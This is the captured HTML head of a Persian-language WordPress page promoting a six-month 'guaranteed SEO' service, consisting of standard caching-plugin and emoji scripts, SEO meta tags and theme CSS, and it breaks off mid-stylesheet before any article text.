

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mortezamehrabi.com/seo-learning/guaranteed-seo/
body_size: 31351
content:
<!doctype html>
<html dir="rtl" lang="fa">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="icon" type="image/x-icon" href="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/IMG/Header/Fav.webp">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>سئو تضمینی سایت (۶ماهه) با شرایط - مرتضی مهرابی</title>
<link rel="preload" as="font" href="https://mortezamehrabi.com/wp-content/themes/Morteza-Mehrabi/assets/Fonts/peyda/PeydaWeb-Regular.woff2" crossorigin>
<meta name="description" content="در این صفحه به بررسی خدمات سئو تضمینی و همچنین ارائه خدمات آن می پردازیم. ابتدا خواسته های کارفرما و متخصص را بررسی ، سپس چگونگی تضمین در سئو را بررسی می کنیم."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mortezamehrabi.com/seo-learning/guaranteed-seo/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:title" content="سئو تضمینی سایت (۶ماهه) با شرایط - مرتضی مهرابی" />
<meta property="og:description" content="در این صفحه به بررسی خدمات سئو تضمینی و همچنین ارائه خدمات آن می پردازیم. ابتدا خواسته های کارفرما و متخصص را بررسی ، سپس چگونگی تضمین در سئو را بررسی می کنیم." />
<meta property="og:url" content="https://mortezamehrabi.com/seo-learning/guaranteed-seo/" />
<meta property="og:site_name" content="مرتضی مهرابی" />
<meta property="article:section" content="آموزش سئو" />
<meta property="og:image" content="https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp" />
<meta property="og:image:secure_url" content="https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="424" />
<meta property="og:image:alt" content="سئو تضمینی سایت" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="سئو تضمینی سایت (۶ماهه) با شرایط - مرتضی مهرابی" />
<meta name="twitter:description" content="در این صفحه به بررسی خدمات سئو تضمینی و همچنین ارائه خدمات آن می پردازیم. ابتدا خواسته های کارفرما و متخصص را بررسی ، سپس چگونگی تضمین در سئو را بررسی می کنیم." />
<meta name="twitter:image" content="https://mortezamehrabi.com/wp-content/uploads/2023/02/Guaranteed-SEO-Services-–.webp" />
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="مرتضی مهرابی &raquo; سئو تضمینی سایت (۶ماهه)! خوراک دیدگاه‌ها" href="https://mortezamehrabi.com/seo-learning/guaranteed-seo/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mortezamehrabi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://mortezamehrabi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='edd-blocks-css' href='https://mortezamehrabi.com/wp-content/cache/min/1/wp-content/plugins/easy-digital-downloads/includes/blocks/assets/css/edd-blocks.css?ver=1763835096' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 